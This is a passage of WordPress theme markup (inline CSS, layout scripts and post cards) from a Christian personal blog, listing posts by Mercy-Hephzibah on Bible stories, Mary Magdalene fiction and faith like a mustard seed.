header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "4";
block_tdi_78.found_posts = "42";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "11";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/jacobs-marriage/" rel="bookmark" class="td-image-wrap " title="What? All My Life, I Misread This Popular Bible Story?" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2022/01/Jacob-Wedding.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>
                    <h3 class="entry-title td-module-title"><a href="/jacobs-marriage/" rel="bookmark" title="What? All My Life, I Misread This Popular Bible Story?">What? All My Life, I Misread This Popular Bible Story?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T21:13:00+00:00" >January 19, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/three-things-that-sparked-growth-in-my-facebook-space/" rel="bookmark" class="td-image-wrap " title="Three Things That Sparked Growth In My Facebook Space" ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2020/06/Adobe_Post_20200623_0446110.12586286767127886-696x516.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/personal-stories/" class="td-post-category">Personal Stories</a>
                    <h3 class="entry-title td-module-title"><a href="/three-things-that-sparked-growth-in-my-facebook-space/" rel="bookmark" title="Three Things That Sparked Growth In My Facebook Space">Three Things That Sparked Growth In My Facebook Space</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T04:03:34+00:00" >June 23, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/between-seven-devils-and-the-sisterhood-mary-magdalene/" rel="bookmark" class="td-image-wrap " title="Between Seven Devils And The Sisterhood." ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2020/06/Adobe_Post_20200622_1354490.6312529883032719-696x696.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/bible-fiction/" class="td-post-category">Bible Fiction</a>
                    <h3 class="entry-title td-module-title"><a href="/between-seven-devils-and-the-sisterhood-mary-magdalene/" rel="bookmark" title="Between Seven Devils And The Sisterhood.">Between Seven Devils And The Sisterhood.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T14:50:24+00:00" >June 24, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="/what-did-jesus-mean-faith-like-a-mustard-seed/" rel="bookmark" class="td-image-wrap " title="What Did Jesus Mean? &#8220;Faith Like a Mustard Seed&#8221;." ><span class="entry-thumb td-thumb-css " style="background-image: url('/wp-content/uploads/2020/11/Screenshot_20201124-023549_1-696x468.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="/category/gospel-truth/" class="td-post-category">Gospel Truth</a>
                    <h3 class="entry-title td-module-title"><a href="/what-did-jesus-mean-faith-like-a-mustard-seed/" rel="bookmark" title="What Did Jesus Mean? &#8220;Faith Like a Mustard Seed&#8221;.">What Did Jesus Mean? &#8220;Faith Like a Mustard Seed&#8221;.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="/author/adminmerhephzibah/">Mercy-Hephzibah</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T02:49:32+00:00" >November 24, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_80,
                .tdi_80 .tdc-columns{
                    min-height: 100vh;
                }.tdi_80,
				.tdi_80 .tdc-columns{
				    display: block;
				}.tdi_80 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_80.tdc-row-content-vert-center,
                    .tdi_80.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_80.tdc-row-content-vert-bottom,
                    .tdi_80.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_80.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_80.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* phone */
@media (max-width: 767px){
.tdi_80,
                .tdi_80 .tdc-columns{
                    min-height: 0;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-top:50% !important;
margin-bottom:50% !important;
}
}

</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 > .wpb_wrapper,
				.tdi_82 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_82 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_82 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_82 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_83 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_83 .td-block-title a,
				body .tdi_83 .td-block-title span{
					font-family:Lato !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_83 .td-block-title{
					text-align: center;
				}body .tdi_83.td_block_template_4 .td-block-title > *:before,
				body .tdi_83.td_block_template_17 .td-block-title:after,
				body .tdi_83.td_block_template_13 .td-block-subtitle,
				body .tdi_83.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_83.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_83.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Sponsored</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-right:50px !important;
margin-bottom:0px !important;
margin-left:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-right:0px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_84 .td-image-container{
                	display: block; order: 0;
                
				    order: 0;
				
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_84 .td-module-meta-info,
				.ie11 .tdi_84 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_84 .td-module-meta-info{
					padding: 30px 20px 40px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: flex-end;
				
					border-color: #eaeaea;
				}.tdi_84 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: center !important;
				}.tdi_84 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: auto;
				 	bottom: 0;
			    
					left: 50%;
					right: auto;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_84 .td-post-vid-time{
					top: auto;
					bottom: 0;
				
					display: block;
				}.tdi_84 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_84 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-category{
					margin: 0px;
				
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Lato !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_84 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-author-date{
					display: inline;
				}.tdi_84 .td-post-author-name{
					display: inline-block;
				}.tdi_84 .td-post-date,
				.tdi_84 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(0,0,0,0.5);
				}.tdi_84 .entry-review-stars{
					display: inline-block;
				}.tdi_84 .td-icon-star,
                .tdi_84 .td-icon-star-empty,
                .tdi_84 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #829875 !important;
				}.tdi_84 .td-module-meta-info,
				.tdi_84 .td-next-prev-wrap{
					text-align: center;
				}.tdi_84.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_84 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_84 .entry-title{
					margin: 6px 0;
				
					font-family:Crimson Pro !important;font-size:40px !important;line-height:0.9 !important;font-weight:300 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-family:Crimson Pro !important;font-size:14px !important;font-weight:300 !important;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -18px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					font-family:Crimson Pro !important;font-size:32px !important;line-height:0.9 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -18px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					font-family:Crimson Pro !important;font-size:28px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_84 .td-post-category{
					font-family:Lato !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-module-meta-info{
					padding: 10px 20px 0;
				}.tdi_84 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -18px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					font-family:Crimson Pro !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"","limit":"1","modules_gap":"","tdc_css":"[base64]","image_height":"60","image_size":"td_1068x0","category_id":"","f_title_font_family":"789","f_title_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyOCIsInBob25lIjoiMjIifQ==","f_title_font_weight":"eyJhbGwiOiIzMDAiLCJwaG9uZSI6IjQwMCJ9","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","modules_category_padding":"3px 0","modules_cat_border":"0 0 1px 0","cat_border":"#000000","modules_category":"above","meta_info_horiz":"content-horiz-center","f_ex_font_family":"","f_ex_font_weight":"","f_meta_font_family":"789","f_meta_font_transform":"","f_meta_font_weight":"300","show_com":"none","show_btn":"none","title_txt_hover":"#829875","f_title_font_line_height":"eyJhbGwiOiIwLjkiLCJwb3J0cmFpdCI6IjEiLCJwaG9uZSI6IjEifQ==","f_meta_font_size":"14","art_title":"6px 0","show_excerpt":"none","meta_padding":"eyJhbGwiOiIzMHB4IDIwcHggNDBweCIsInBob25lIjoiMTBweCAyMHB4IDAifQ==","meta_info_align":"flex-end","date_txt":"rgba(0,0,0,0.5)","post_ids":"","modules_category_margin":"0","sort":"random_7_day","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "td_flex_block_1";
block_tdi_84.post_count = "0";
block_tdi_84.found_posts = "0";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "0";
tdBlocksArray.push(block_tdi_84);
</script><div class="td-block-title-wrap"></div><div id=tdi_84 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
padding-top:80px !important;
padding-bottom:80px !important;
position:relative;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
padding-top:20px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_85_rand_style td-element-style" ><style>
.tdi_85_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_89 td-pb-border-top td_block_template_6 td-fix-index"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Lato !important;font-size:30px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_89 .td-block-title{
					text-align: center;
				}body .tdi_89.td_block_template_4 .td-block-title > *:before,
				body .tdi_89.td_block_template_17 .td-block-title:after,
				body .tdi_89.td_block_template_13 .td-block-subtitle,
				body .tdi_89.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_89.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_89.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Lato !important;font-size:21px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Lato !important;font-size:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">PERSONAL STORIES</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_90 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_90 .entry-thumb{
					background-position: center 50%;
				}.tdi_90 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 1;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_90 .td-image-container,
				.ie11 .tdi_90 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_90 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_90 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_90 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_90 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 50px;
					padding-right: 50px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_90 .td_block_inner{
					margin-left: -50px;
					margin-right: -50px;
				}.tdi_90 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_90 .td-post-vid-time{
					display: block;
				}.tdi_90 .td-post-category{
					padding: 3px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #000000;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
